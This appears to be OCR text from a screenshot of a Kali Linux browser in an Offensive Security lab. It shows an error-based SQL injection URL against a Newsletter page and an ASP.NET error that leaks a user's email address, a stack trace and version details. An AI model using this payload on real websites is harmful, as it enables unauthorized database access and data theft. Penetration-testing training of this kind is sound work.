 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functi
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value 'pedro@thinc.local' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value 'pedro@thinc.local' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value 'pedro@thinc.local' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0